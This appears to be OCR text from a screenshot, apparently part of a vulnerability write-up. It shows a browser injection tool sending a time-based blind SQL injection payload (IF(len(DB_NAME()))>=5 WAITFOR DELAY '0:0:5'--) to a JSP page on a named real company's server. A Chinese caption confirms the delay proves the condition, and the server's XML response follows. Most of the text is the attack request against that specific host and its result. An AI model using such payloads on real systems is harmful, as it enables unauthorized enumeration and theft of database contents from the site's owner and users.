 正在连接...
www.hjsoft.com.cn:8089/pos/posbusiness/train_get_code_tree.jsp?codesetid=1' IF(len(DB_NAME()))>=5 WAITFOR D
高速
Google
访问最多 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.hjsoft.com.cn:8089/pos/posbusiness/train_get_code_tree.jsp?codesetid=1' IF(len(DB_NAME()))>=5 WAITFOR DELAY '0:0:5'--%20
Enable Post data Enable Referrer
当设置数据库名长度>=5时，页面存
在延时，即判断条件成立
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<TreeNode id="$$00" text="root" title="codeitem"/>